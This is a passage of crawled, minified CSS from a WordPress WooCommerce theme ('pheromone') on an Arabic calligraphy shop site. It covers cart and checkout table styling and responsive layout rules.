(max-width:768px){.table.shop-cart>tbody>tr>td,.table.shop-cart>tbody>tr>th{padding:5px}.table.shop-cart>tfoot>tr>td,.table.shop-cart>tfoot>tr>th{padding:5px}.table.shop-cart>thead>tr>td,.table.shop-cart>thead>tr>th{padding:5px}}.cart_totals{margin-top:50px}.cross-sells{margin-top:50px}.shop-cart img{width:70px;padding-right:10px;float:left}.product-remove{text-align:center}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:35px!important;font-size:12px!important;padding:1em}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-bottom:35px!important}.woocommerce table.shop_table th{padding:11px!important}.woocommerce table.shop_table td{border-top:1px solid #eee!important;padding:11px!important}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid #ddd!important}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fafafa!important;border-radius:0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #eee!important}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{padding:10px!important}.product_meta{margin-top:35px}.single-price{float:left;margin-right:15px}.single-price h2{line-height:1}.quantity input{padding:3px}th.product-remove{text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063
body_size: 807
content:
@media (max-width:1499px){.container.full{padding:0 15px}}@media (min-width:1500px){.container.full{padding:0 30px;width:100%}.navbar.top-nav-collapse .container.full{padding:0;width:1270px}}@media (max-width:1300px){.black-search-table-cell div{width:50%}.marg50{margin-top:30px}.nav>li>a{padding:35px 19px;letter-spacing:0}.navbar-custom.top-nav-collapse .nav>li>a{padding:25px 17px}.navbar-custom.top-nav-collapse .cart_search_block .insomnia_woo_cart{padding:0}.navbar-custom.top-nav-collapse .cart_search_block li{padding:23px 5px 22px 5px}.cart_search_block>li{padding:34px 10px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:24px 10px}.logo{padding-left:0;line-height:90px}.cart_search_block .menu-divider{margin:34px 15px 0 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li.menu-divider{margin-top:24px}.navbar.top-nav-collapse .logo{line-height:70px}}@media (min-width:991px){.menu-responsive.mobile{display:none}.menu-responsive.desktop{display:block;float:left;line-height:1}}@media (max-width:990px){.navbar.top-nav-collapse .logo{line-height:62px}.navbar-custom{padding:0}.menu-transparent .navbar.top-nav-collapse{padding:0}.cart_search_block>li{padding:34px 15px}.navbar-custom.top-nav-collapse .container.full .cart_search_block>li{padding:20px 15px 20px 15px}.navbar-custom.top-nav-collapse .nav-icon3 span{background:#333}.navbar-custom.top-nav-collapse .nav-icon3{top:20px;width:28px;height:18px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(3),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(4){top:8px}.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(5),.navbar-custom.top-nav-collapse .nav-icon3 span:nth-child(6){top:16px}.black-search-table-cell div{width:75%}.logo{padding-left:0;line-height:88px}.menu-responsive.mobile{display:block;float:right;margin-left:15px}.pheromone_testimonial_content_holder{padding:0}.menu-responsive.desktop{display:none}.resp-right{float:right}.resp-left{float:left}.content-wrap .sidebar{margin-top:50px}.sidebar-right .wrap-content{border-right:0;padding-right:0}.sidebar-left .wrap-content{border-left:0;padding-left:0}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.footer-widget{padding:30px 0}.responsive-menu{position:absolute;top:90px;right:15px}}@media (max-width:768px){.intro .lead li{margin-bottom:15px}.intro .intro-body{padding:100px 0 50px}.scroll-top{display:none}.footer-copyright .text-left{text-align:center}.footer-copyright .text-right{text-align:center}.sidebar-right{float:none;margin-right:0}.sidebar-left{float:none;margin-left:0}.team-block-two ul.list-inline{margin-top:15px;display:inline-block;margin-bottom:5px}}@media (max-width:600px){.commentlist .children{margin-left:0}}@media (max-width:480px){.post-set.pheromone_mas_item{width:100%}.black-search-table-cell div{width:90%}.footer-copyright{text-align:center}.author-info{text-align:center;padding-top:10px}.content-wrap .sidebar-right{border-right:0;padding-right:15px;float:none}.content-wrap .sidebar-left{border-left:0;padding-left:15px;float:none}.contact-top li{width:100%;border:none!important;line-height:1.75;padding:15px 0 0 0;text-align:center}.contact-top li:last-child{padding-bottom:15px}}